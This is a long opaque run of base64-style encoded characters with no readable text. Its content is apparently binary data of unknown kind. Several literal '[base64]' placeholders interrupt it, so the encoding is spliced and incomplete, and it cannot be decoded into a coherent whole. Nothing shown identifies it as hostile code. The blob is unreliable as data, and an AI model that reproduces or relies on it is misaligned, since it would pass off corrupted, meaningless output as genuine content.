8dBMYeRHUP8RpCCFI5wCzO2AxvyhUYF2wDwW0KR5/c9QAZu7Wc6QI1mShTgq4AYq4BqYJTcOIRumQQhoy8+iaVuwIwzkYLfEJagkwAuAy5uYgT3iZwDmJ37iZwNWoQPCrrk6gOz+w9P/zG5g0A4VWE3uDCjwFugBIAgVoITwdHBH1EANGCSEEELt/[base64]/yLhsdbgNHygCHxg/d6vNcas/vzPd4JH5lij5rxBHCaAHduxWQawAthRCLzBCQBA+nzJGthhHdZhz6jDDo5OmqiJAqEu6sqHm7xgA8Fpr8Cp0dLpPeJnFTYwf/alA5phBaPLBQkk1JxGDQrIgC6m7dguYj7SgHzBYw6iQVABCffu1f4h1fwOgpSQ8JgQCJ/kINpQD80wClGA2pqmJ8njpoASKH2SDnGyDaOQDQ4C2FLCSoxSCulQZqrwKEfhKJ8yJ6+yKquQDqNQiDaKIEqB2JzyKqMQ2oZELM/SKsVSKqGyIKJgLbEyLZ8yCsXSKuMyJ+fyDanyLrtGjTRQE9Mkw/80LKlEMQgywU7uCBX1YALWEStuLxMkgS4SpwAUwS0WwS5osXIq5/fqhBVSIeByrPgALscGTuAITgGUT/nSwQeKcQwmwZOWDLB8bLAaw3WuDDO6Yxfk4zNsMzS4jwmmAAlOQ/24EQdOgQjW78t2Zf78jxxPIAsQAQmIp3hoTh3FzB0HEHq8AQ0e4TMSYA+coJdCyxoSoTr85B+rg+kGDQAuMDy4CTzsJSHlQ302YLjUA53+wdLewwxKcD/2RdPio+wyckAYakfsCfBSzdRq8AZPrQYfaO0WCBXUwB+epiZVUkEVlAhD8gHY7kHbrtUWpCZNpB+KUi/JEAEKzAWzUhD/dxLY1JAN7bIN5fANujALq3IKjRKLmgAvBbENr9ALvRDacKQU3sASdhQtk4ggXnQS23AS57IMmZQKjZQqqY1FjBRGr/QNmfQp0RIutbINR09M+kAO1kb1iOJR4GSpJEcUSRHd8mj22LEx/ygTYLELtmouaPH3NpMU6SEaii8HbCwHPjPgAi4aCrVPDfUXo0EYtaEe1iALPK41XdP5AAsZEyABBOAOruwVGA40pmxTBSASXuE2F0sOUKMIcCA1dEd3cKAI1E93Jms5xzFYTuAIrowE0CBXfEcPvMEbJgAa3hFZyABOSUAVkOAfegUKdIVXfafPAC0gv2cKEOHQEM18/3QCIb+uVOZz697Dfb4uFPRzFfbnC55LBZvBPzBSQAuCoQyGC/yOQzcUXt1VXjfUXTk08B6gu9SLQeqJXvs1QxcUJjX0XhcUXzumJg/vLnOSSVVGuiQALxHgYfNAKVtUIThPS5n0KJmNPJgUL1WgDTkh8i72LlEAaoBShlSAH1RAZR/2Lhe2IPLARhNWZLWUZWk2JUIBBbpwC3XWC3X22I5SZHfyB5ogZ3v2C3/0aL8wFDJQA4HijcxUjlxv3CbHTkCBFRTzTReTb/xGBuY0URRnMjUzT4GvEGqgBl5AHQAVUI/PUNtWGxC1UBNVGM/BGoggeGQHNDSDlV7hDligAf9YAHAF4BVeIQEiAVQF4B+ywAlSRxldJwsAgDhPVVVZY1VPgRtVjuXGsf68wQ6MABtvKVdytVcngAzYIViBYwJO4Oh8oORc4ct0pwiQoFn9rDqgdQUKkrfIRNHsJdK8o9HWYwNCQV3mZwP209L2R3/GrgNCodPSdaFC7SBUEl5DcmDnlUPrtV4nyO6AMAO44Hqnt1/Bd3qt9wa5IKUaKkdMBGIhdmWZtAkq4QfgV37jl37n137j12MVVmXbEA0rbwlhVmFblml4hCCWYH/18IARoGsqIYA59tcEBEfaF4HzF2MnGAGa4A0ywGIpWAeINg8sYX0D+ApR4Ac4dmVVgEr/[base64]/7lgBlDS8KQXfAM2m/NOfO9Ve0G0JRGvgtfXY8uZnM/ZnNMZhxEYhzn2RP0XRzRYnT12fSH4DdYZn8vZEyJvniGWZHUER9RADzHWnYGWnVWAZAH4nCuBPDjhoNcXDTePngfaY59Ea6gUGDghCjjhDVDAEiqBnnGYgs25DSsBZ/eXfem5EipBC1FAozmBE364L9kGapFKapE4CKLCbFGRMT25EWzPBFxxiuViq/IUi822bLO4Bg7hM71YAUDgUBO1ULWhHM6hHKj6HL6Bqs0YjafFDypAGnAACe4gCwTACaBAABJgcAnXcFngEdZA/ZDA5EoOCfo4+u4AspwgFk7Alv9YQxrQoHfa4JBPwcuIgLLmz1ejZ8zIzHOzgHJRlVXRjFfZMc6gx5NtCwn2OLODs8+4ws9kQ9DCgCBxNzymTgKaATF4l5a5tT7fYwvQaQssbX4scn+MK4M2oHmH+YOo64J62xfAQXxRobeHm2Gs+UG8V3yTe2CTG3y/GZyXsJ3Xl5z7mbrRuZ1nGKL/iWJ3pB9QgKQvFgGoNEmle6IhtmkqQaTTm3+pLZ5BBp8JmqDpuZwLDAWuW6Q9ghPIe31R1LvHObwPJgrs27pDGGPLm0lD4Z77eaBF+rvbOcIykEy/zRM3LBSTWKfRrR3bMapKzJDqonJMIKmTWou12AP61Iv/cwCq2zYatLpQrdqqp6UcskEYo+Gq0VgYvdrNoOGR12CPpSCz7xjIIesIinOQvfEI9hg2TgNVAUB3SICSKyvMoPwDYLcIjPOWxsz/bG5ZHzl1fsUHkECt/8EVcOAE0EAP0IBXK2Cy9eAEACWzp0CPSQ7pTpm2vicMbreVqc60vaAZFA210UV9hktUgPc9iHd+rsYLTPCXVXAgzLV/4sl5J8RCEIK5K92ZLT25TxIhkBvTO316n3kmD5ZHbhK+BTy6Tx3VBXzB1VsH/nm7yaO/1Tu9LW8JBDykkfQH5Fu9LQGCz0sCbF269bud0RBmdR0BGPoj3nvYYT2k05uAj0TY/6O72dXb2IfUvhsc2885pjOwD4Diwt7GKdC0wnPabJkYa9dRFX/6CkTBThtFqwogi69YqZW6BvoNx6IhjFN8xbUhG1z8HGA8GywA4KdFxmX8xi2AGrrhs8ZMdVO1yCEbB1SDkl3jBHzA/[base64]/tgHIvDt3hO0ZiYJQvDtnp55sr5RHb/jHofz/vFRndYSIr9RfdoXH4crYX44H/QdXCfMZgOKKikmPIlF0cJLEWsz3KdvTxSyysMRCd5FfMRv3zOLD6r1fcW/4d+n5fctoBxGwA+I3wIEXvgFvuAPfgSuARvWDBooXhqm3685fll3RXdw5ZaOIDYmq6zawf8O0AC9obJwFZGPQJF75/p51TVI4AgeNzihIOZnwRA2wRiMIRfKIBdMoRMAwpChOXPsHDlyyUiQR0iQyJBx5QoJHz6uuEICRY4XCBw7NoMggeNGLyRJNvMiQcKWLRsGbNjAssPLl33/+ngxswEnMGCrQnXo8K9Z0AsX8i34hzSp0qVMm/7zB9Uf0n79/j3Q9SBrVqxXtXb9ijVsV65cH/[base64]/EI16Ne/XyN/DQ/aFPhXAAII0Qz4TTTZRPNNNgpmY4EFflgwgh8jUBOh/4MWMNjghQxmM0I61GDTDTYiTlCBNyRCMwE0FagIDYvQeCMOEdKc4MIJSDzSTjveVNBOBTdUAGSQ3nhDxAlEEOHDEUXmOGSJQ3pzAg4+yAHAFA3lYsosqqgyyyav5FJGGZ0IZEgxc2wpAxJGGHHJQzJQdAVFlzTUwhYd3QlSniiZJAGfJL0kUwd9sDTTBjbV1IEX/wAjwSqrdCDUP2YsQdQC+cCF6VtRSXVWP+Y8YI4DoI4qqjm6mPMpqp+KOmqrq4KK6lR2/bNWWKu6lalTVTE1a2SqjfbZP7oJu9uww+4GGlLIrvZYP5Q9e9ZroyFlnF5v0CWtcUxV2xhw2e5Vyf9unHT2WT/f7pVUZONyC1spuzG6EydNsNtYFMqltAEVVEjHHnXYZfdvdgJzl4Ye4nkjxHje6CEOeldksl4BirSnCHzyzaefffrpp85/AgpIYILZiKxghCNAKOE01FDo4AgbZthgORBS082HK4tYATY56yyiit2oCKQ4Q97Qzgl3EOENi0FW8ASQN0BzA9FGEnGQD0WeoOOT4pwQpSuR/PPIETJossksZbiCSzFd7qGJJrmQWUwZmjSgpiSSrAFRnBSlqYkcduIJknIgfXSSSSiptIUXLg3wz00bhEKTTWY4usEqO3nxqBnNLLFBpUflCvpTUcnazwymnz4DMaKW+oD/A6GiDnvsqHeKFlJcrN46qFzsznvvvvfui6x17ZoutcCG3pQazDr7LGVUnZuZ8tUCAxr000pmPL2OmYuZFaCt262w1vsqbG/aVxKFbvD2w2hwb4imPQLI3cvcvlQEQUh1QVRX3XYB01CDRoiHPORpWCPS8DD4uIc98olPEuijsY3lhxUWiIZ/ogGCAg3IQCNTUDk4JCFq+IEa05jQyihkMgk96EEVMuHNrEENGILohDXrhjVAdIYVAQloR4ACj3oUpKYt7UftuMHUinCQI51AGjAa0tai9AgA/OMIPsCBK0hhB1KUqRhpm8Ue9tCAXMzCELPoRC5yAQUorMlNV3jI/xrU9AnA3SklIBmJ4U7SjJBswAssYVwHttCHl0BuA/+oyUuAEQov8MRR/1hCM8xQqUshL1ebmkpugMEMX8xAF6LiZKg6yYUdiHKUpCzlKKlHPLW4bpWhClXrPOmAU63Ok62cgT9SiRSp9CoD2cMMCjgBTGCWIpjELGYxlyes5mGPe6vp5Wqs4KslsIuXSomfY/5hPWuiK5kZAJ82EWAFL/[base64]/HIBXVuI1VFjZa17/CljACoMLpKsdF1rJydaZapWK5ateOemAGeDyKXa9C1IugADMMgABm8VsOffSWc5m9prcVKZmQDva0P5DeaHVbGr1wol0WeG1rsWsbRHATdDcNrS8pW1rLrNbvQS3tqMdLXHJl4Eo3Ha5vvXsZkNbCUbNdriiJW5rRzs/5eTLOYQoQP72B8//7QxMEmkQxwRMREBxNIwECBQFPyv2nvheTKASnKAFCjoghB5IoQviUAlLSMKNRpSj/zXZCAycsox2dGUq84PKPPqhG/asAkdYg0mXVo8KZDhIT5PaSw8iBatxTWhQOoEP7gCASFyCp4lIRE/tMAtTsKFMuCDjJkIBgUkwIamb2IMTHmEEScjgEmso8hRaEBKqciQ5KIHASbaAx6726U+AMtRZDZWTmkxOUop0FE8cCckLLECuc9XU6M5y11bmFbKBXSVe2QznvJqDsKRTpZxj+ddPAlbPebUlLqFS2aXoZbN86S11DV1d0Q4atSjgpTLJ949KuFbRoqULaglN6UYj/+sfb6A0oSe92W15thKzRe2iA8PZRl+G0KxetKsV/VxXh5p5EhhXq2Ftakwv2grBEY1zX43pYMPaXvfawHO860790SAJ4h2YDARIwPMyTA/peZgoFsjAJFRsvvXFDxm0MSCDarBA/P0gg/zg34/[base64]/oC3suNZF7Dds56trTdBKZuOMGACwTee33gxBJc8+vXun3QoG47AnwlHFvjevO9TbxeoiuB2a697XpfdHaZjIjuulM6zO7fwAZW3vOORwgmYhh6ECgDflLMgfNNRn4imB91RIMP4Sa3gbQhMpKZLIYDbn4MGUzCdZwQwCF8d4BHSEI/jNDe9I6wiG4QCYDrjODXIHiGMeC0F7XDpUQoQggYLoUjFGHEXJPBHbLwCCJkfP8wVkXaRmEIIIdUTDAJGXByJ7cJTjAFj8D/gEaABMcQCVNVcx7hZE42ZU+mVSWxR16AZf8gE5KTE4bCE/+QVmawVpYDDGUVSU6HKVAndV3XZsIAg3jFBdSEZkkxCH8lgzMYWMIwA7ewFJsyK8KSd68Va503ea61d4k2eo2WW83zD56waJ0Va7z2D4pXXbwFHE2RAXbHhLB2AXcRGZu2LkeYWQwQG7mBTXtnhkq4aFgIh1QYdcUjepplh5O3hAzAALwGDJKWhWf4hUvIa/eSHMameqz3Tsz2egIjA3WAXiQyHuJxHumhT7pnMfI1H8C3MaxQDnwAbgpAbt8gih2UDeaGbu62Ucw3Dev2YNanMqhoQg6Gfd2wffgm/[base64]/+FPMlZz4WFPUmIyWEGx5Zs4AUwi0gD0JZxClMe60WJ+zQxEtMeF/[base64]/+mUileWineTfkd3iEeWCcr/WW9wlHt4Gr+0BFqJKTsxBG+AAlaAoRmKoX7HoVVhawKaoH2XFDupeAqqn4JHhS9ZlrhFLHghLFawojNJahnKlWU5k3xYhwk6oxgqaQm6WYMYONrVXYjYP63nllcAbdEWHgaEe5mQlwyEidzWbS+gDp5YDuI2mNFQmOZ2mCAEUYppDTXkiiTUiu6Wb5YJb9x3i/GGfdZwDbEARAPHmcDIYQg3jUeSJEfwCGkUNkVQASfwCBbnA65JBHbgA25zm2Rim2pjCru5By3HgEB2jhMYEpWaJyeREu+oVcvJgVLWVY5TVodEdNNJOSm4E/+4nUxXkN5pn2fWDzJIAA6wDbLq/wCxug0yOKu4apK6KgyzGqu/6gCDYIOdoga+UKuy2qvbgHVw8arb4KzOSgApYIMqWXZLgRf9UJUp+hnUhD0S2a0QCRpUiaKpZqDw6Qmm4YUleoYpCkyKZwWmAaDxKq+c4AmUQYTOgqBup64ielopuq7jqoc+qq56qHiBVndjWaIEmixr+K/[base64]/eiP2pl0nsOqTVFX/[base64]/[base64]/6oI8MyZGMvMh7k8jFCSDKyJQcachbvJO8vbebyQEbW4TnaAgqv3o4vXAhvLJbovxqvnHBFBHL/8jbKhyrnLxW8LARi7t6+L4SoJPRG7AaW78pQQjR4bHygR2uNzADLHuPWB6TWG0yEDESo0At67LdNg2MUA4yO7MRLIo4uyAok5gf0rPYcEMd3MES9cETxc5pKovZx30PJiI4cAdAcg0ZVn73/Is+4iNEU4xEQJoHQTdEACTYYAdIIKg+UARCXAQUIQWaUMRZcsRkZAqxsIBBEAkrcLfGqY5JJo962ydRhqleoAYlQRJpVTmBRLiK9LCLdKo8gXTA0J1orBR1xUvO8g+/WrkEYKvHaqu+KqvQ2sa1KqxKkQK+Cq0EcKvCwJ5aNytKDawEQJ+phJBZR4RncaLGG8pbzf/VCCu7tLu7pqy86KuHwDAEpwzMvqvV8juWbc0AzDt3kIagvuu7VlA7HMoU2bvWe4hLaUE8VJGV4wuiBEpMem284bS+rBzMwwRMtjy/Z5kSXtBd/IPMy/Y/[base64]/[base64]/xIlXRIP+3P3TYI/Zzn4jYJyEZD+INNiJkkA3rpQlxQHztPKGgczkOzLruzNnuzCkOCDXNRJEQcMbuzCQEiVBeKQseCDLNUHqRRVYRd4YeTlbu68fNUGyuKh7D1nfe7vLrvMm0xL+Q/rLrs/[base64]/qO7f0naUXSZ0/fitI4bLUobLUT/vj2avD2vs6dZyzsrVrVON3tHW5Kfb8DPLDgBb6su0Lhge/gijCtKynukdHGhm/Iw14X9YnV8E75s1yuuWHvw2sF9VrwlX/isQUtTcnV3gOfUKgZow/LgIzTGZCV/dD55o7Lie35GkuIalDMDrS/ApMJMkAC4jBwmGnO15AOw08N6VB+0EDxDSMJSbAIu8fxDwR8L1AD6XAhjX4O5fBBJd/a4exfE7IO19Dy+ybnGkwzdW5DHLUyazoN8jCmKgNS6RALRDDc5gckG/YMTzPD/wzQJ4ANABFNYLZ1FU74eJT/5Q4SJEd8+Chih8QJiidI+HCF5NGUKXK+bIAQUuRIkhC8iJQQUoKEZighsGy2hVkzCV6ardqwhWZNNV58SgC2Cui/VUS9ACMKrN/RVcCA+YPqD+mFCwsW/MOaVetWrl25RvX3rx/WDATMCjObVu1atmfN8iCboV+ctu7UZJA7FmxYsWXdmk3xL0NWvlr7HdbKQPFixo0dP4YMGYXXfpwiK0bhaQmKy509O+aEN+tY0ZYjW8GbGu/hsYLxcj4tVrBY1rRls7by+bTP3LofW0m5UvhLCYCSHA+SXJIMEokqPL92Ld30dCOqVx8xwkJ2C9WppbMmLROlAuXLK0pSIAn6/+OFaryHX2OaBW3azpU7l+1btP3f/JeLJhsBBbTAj2lGmIYaaiqwBhtsGHTwmgYn7Maabqip8EJqrKFmGgM/9HAaERVU8EJsrLnmDmgqwCaQa56D8YbnoLmhnXbQOIGIHE9Ihw8F4AiQGm8OQiKWKe545BKHcPBBooou8kGjjlIqqcqRalLpJZpOEqkZL73cgCYvvQhzAy948uKfo3wC5igJmurDn6ZW6ecpp6Cysyiq8rnKKz///CoqrEhrq1BD1xpENqxS+IuAFFbDaq/CBGsrjsH+mdSw1sjyrdPPJtvqUtN+4+QfT3rzNNXFQlPtUsFG/U3TflrNCjbIUBs0A/9g1FCKtV77QlVVK5wKNlXggiMuOCUKCIIQSmS4Qg8Y60kngnqsq2UEXqzTTltvLaiFl223mw6bcdI4rrz1jmPXvfhqYMWCc+yjN0Bt9hPoGwC/GdCPbEbwYwQSJ2TxxIJPRDhDC7GpcENqQDRwRBE1tKbBB2PxpoJrsgtmxSdmlPGGIXe8YQRt+ABBoHNGsMabK46YIossALgDCimOKAKHiYggoecrZJBhihW2sLLokGwKTjgvR/JpgzKb6emmZsyUoKeevCiKKAnGmrMpp76WCuywpqoqH0DPPhus0dZC61C3CRhk0wzoSsudHcgiTFK++mFLmMDOrg0rVQdvbDL/0baCVTErUOBEjdk84aRYwj0rdTTEsEq8MStkZQ2x1y6zorXD8jpMqdvEkrzTYb1I3TfgkhVupRaOYS7j5+qJTrrruM2Ol+18r8WC7YS3gBFeIiA3nXrqcZmG9NpNwt34PNDOvmy00U8//rbnd0ACDRSYmugcfLD8Ccm32OIMFRRRRBBFlIdEDB2coAInbtjYnnMsuMabFWmkkTRsV4FsRUMB0UiZgFh2EJjtAQBMGEMkGDIHHzCJBER4SJTkABKjdZBLZ4IJsmACpqmxpEyroIkaNlCTPqTJC2bwwlKccpSkBKVOT5GKVFYRFqpYBW0/9IrasvI2IqoFLq5RgyLc/5ECRTBjdLTRG1TWxpY4oO1yWEFBFrW4RS520Ytf/[base64]/[base64]/IxsWWJA3SHCEWMhzAGPYQnDk8AgkrOEIMkBCJAYAUOqeySRnIiiVEGqTqc2Eu2S6KFbOtBQ6vfAo/aDTULwG1hxiZYf/2FOfigpEIZL0ppr6E1IV9dKYylRQlLlifjd13/mCVL+H0ylXC2xU+wbOikg9pFBVYxikaKrCWemV6GQjlYqCdYZfw1qIL7qKFobYJ2TyQh+IAztKtlgCHEBCOyoADf9pTGO5S0cosVMdUqqSlMRjBJBNGcpPXmN59YAGCWhQCFq+xxrCm9f1sNfY/ewyG/lh7G/9EDCBWSMdc0VmZrExgQd1w7NjtsbBoNkhBJF2RKLdUGZvcIda/CEa/+cIRi0S0Y4ayegagahFIAJh5xygTCDYc6dBELKHSNAzuSPZwgBWMIAVZom6RqMkdsN00IIOYGpmQvHUhOKFnvwjolhbxUVlSNSg4CmHT8FUrHso3wWjrb5nc5Wt/5s3/[base64]/uxhj2AEQg83EMcJbhAIDPAc0D7iLTsFlA6DEKFIAJgncrV76YBWCYQETah2vxQmZnRg6ijcgLprIhaMmrdXT7nhenPIYcLEt9b0vfWCo9jfvZz9wQR2O4CjPffRRTjucqc7gfOuX5xWG9Z6wdSrpYLeNslphhcNSqpR/UKCnrtpODmJBDLA7thNIgsyOAEa5i2jTuZuY9LhN4/J9WMfC7l4wtMOwSMwAtzV4zneSAMo4POCGlAjyFCWuH741b1oXJyxlF2HgiSE2TCXT8wi72zBmnna9kHMQKJdmGfp3c076znz7ch8zwUdDHvslp13Bm4ghnSEeM4TAFsgWkn/lq7+oq1/[base64]/7qDgB4Zf8ACZh4jLxsRjysbfyeQ4y2yyDcaZi6pCVC5E3M7NksobWsodo+INAwJETcIEPQINEQINACIZ1EoiByAbxGZIiuIRY4AAOWAEOQD9MQyv2/yMJKnE/CCAa7gqT9Buof0goZpi/UBMKiCIrEisKNTgpsdihHRK8WAu8WXtABWzAWvSvWcwpD9RFuoO2XfRFD+QcXAQpbTvBbRs7sGsKfwC3OVm8VDODxsOaDXhG/[base64]/KKEGRon7oKGHUNVusRaOstV/cxY9iyqcMMKUEqfbSCikSSqKQoYvSocMLt8XDGrEyk2ZoqA0Yy5msGnYbg0cogh2ZrQoYoAcRR3Lkjh+zgGAgnnQ4vSDTBhAAAW04RAUAAQVwBsAMTG04wggILCp0yzSwRyjLDy8MkCrzHmDyg+0gJstCQ2YiyDMrn/rBBpFrEIdhHw9hORBZmJCbhnm5s2z4g3VIBB2RBh1hLY78Pl/6lxGoADTAgSKQAiR4oBVASaJZv6Vzv5asxMjLxJbgLk+jv4H6tA1gBpwISzJZiZ3cGhdKtab4B15xrxVsO1jkqAvgE6k8SqRMO/JcMKj/lLazU8+8Q0+1uzAStEpW9Af0kpOtRK9UY8EReySbiEacaCjwcprYgQA1GAMA8IGK8MaMGaAKeIZAuDcc45ZxGR4kREJT+gZn4MsfyVAN/QZ2AoEccAb7YL3leY6P8YZuwEv6CCYxBJAr657GujhiWod0iDM1HEjlw1HPdBAzgzM284M/eB8MsZARiCwBuS1BtIMPkIYTsAZtAEyPtLJ/mQa3tAOIQAIoeCAOGIDjaj9L066ViDySaM5KDAkxcRpRPKiFSqgOOKETuyhSIzWu60n97Ac1aIobspOxM8ATlMX3pEW9AVT09MVBbbBCNdQFK8Fr41NuoxMbArdwU7xU/4PBZjADGLQJGKzUMmmxPoiENZgIiqC3Uf1BuPQ8CdmdCvUd4rFLveIDCyiHb4ADvnQGZ/[base64]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[base64]/0MlXJQNLEFZlt0iTmXGXixZOMKLfQ1hRGXXBEYnYY1Io4eezLWGGOO+UmZZZelQ81mI2RT3Dd+lJZNDH9UEAhriYSQiyH/s1yayyy1aaLKLHb8YY8365DqTKkxHBI3cK301ls2zd0NHa7YVfeNNt+ck+vdik7T3XfejCfssGgkFll92EAe+bKQ9zoBNJZPMM1+fPhXYA7bXtttduBOM4If0/whbrlCEOaDDEgA8MkAAyjU4UIKRTRRjR2JxBGJGnHkUUon9U7RjQ/ReK8ZEuTohUwMSxBkPxIUZRORFR+J8VpVNelxyd+DH77441N5clBFzjSTS+mLGXNLds21ygBfyNHXP0Gs4UNgPttZ2AniICYxRTPaZCBTmUBlxmnc8U10YrAg+QQjEIkoWzE0sYlN7MEUn1KFKlyhibIFYz/2WI5vFEAa/3oI5xBwA0Er3DaC5lgAOufYm3Vq1Tfo5MoCIyjcd3x1AhwUAQmPIMIHvHEDx+HnPfRpDzbk06we3mcCFohGDgIUIP9g0UB9i863lvMHP3xxhwwqVwUodIVLPOITABjAGFDSkA9BYAv/2leN7jWvfVFkJBw5Sb94B5IBEIx5EJFAXpjnEh35iCYSuEkikbIKpHCJKEPZnsaW0pSnkC+TmtwkJ0sWA3VApR9ImslbgCQUIqHyfWVqiRm8sAF40K9+iAjCznpGp5/dSRx6CmCfHuNLyTxjaYBymmaoYTUHhmsEFUiEBEkBGzQkIhF2KMMUYqMHPURTFYlIlKGsdqhowP+hHHUrziGIAwLOOMc52ZhhDf9znRwqyg/U6KE3iIADKUABCkTQU3oep6x/LrEb72lWFKGRDRP+B4ugq05vlKMcwUXndNPwg4IWVK5uTMAbdvCBDx6RRg6hxCAfElFKQnIS3p00IrnTYzPm1SLelUhEG5CRRiKiBhu5JGE8IdKXcHKynPDIeZNMS/aUUkmocMx7nVwqU5vqVKmcDCrLUMI/qGoT5kkSTEeCi8tSWZe7rKQDLWiBHOoXhin84xJzkpPP6vS/oCWGl4uBjLH+ZBlsXIZp2FAVO6xhgQnmgpmJiE00/5CNYNQiG39AYS1WQ4R1lIMepGKgoX5DHDgIx1X/6Lwbgmb4N1u9c1fU6A5kxCOsWEChCCdAzxGTWBn3UE5ZzRIoZCbQjYRaEUAg4MN/4LBFBoJrOeMqlzWE4CvByAAKkVhj7Q72kISEZCMwuoiK8JURiMwreCDJ7r9sRDzmTWSmB1EDeYHkPBrlZJHTg6SSijRUtRw1KhzD5FPra9/7hg+oVcEJKSvWlvZtKX512UAoVvAFssqSlpcAzJx+Rpi36mmXivllXSsQzMo8I1B5pcaiUrUOrAUiGOcIhGsSASkJMvMcnxlBLRIBTVLZrbLd8lapnKGMU+kQb9GR4aGw81ld+cF0vfpVEZSrz9W2tj7JStY/vQMtCNXWctSI/8a2AMTb3JLGW5PdW0THRS4IzacChiGBDzTBASbQDl5biJe95qjS6h4Epx35V0T2yEffxRQCCIOAGvhsSBuRl5ELC+VNbrJVo6iMKPDFSvfw6+hHQ7pK+qWCVaFCXq0OpS0uy7SA5bKBDsBjrAjuC5ySgoPA/OOWdjoMYuTauPQkzYB4DVQ6rjGN4rBjHS7WTdYm9Idz2ENr0AxELUKltUTskB4NPU1p4OAMXH3DGSCAw42dkWOo6Thw5/Ab4KxTNdGG2RvtIMERnJAAJKgWPUjEq7KYyCz6PDGjqPlc6AqU5SxTNrjhUh1xKyAEISDODldAAgdW0EaQ3Agh9YLRvf/gFTzfkYiPHpnzvSiSkplGF7xmuBF5v8Q8M/wjAzuJWE6AOtQiVW/